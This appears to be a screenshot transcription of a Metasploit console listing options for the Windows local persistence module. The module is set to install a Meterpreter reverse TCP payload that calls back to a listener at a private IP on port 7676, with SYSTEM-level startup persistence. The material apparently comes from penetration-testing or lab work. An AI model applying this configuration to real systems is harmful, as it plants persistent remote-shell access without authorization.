 msf6 exploit(windows/local/persistence) > options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 1 yes The session to run this module on
STARTUP SYSTEM yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.6.2.59 yes The listen address (an interface may be specified)
LPORT 7676 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows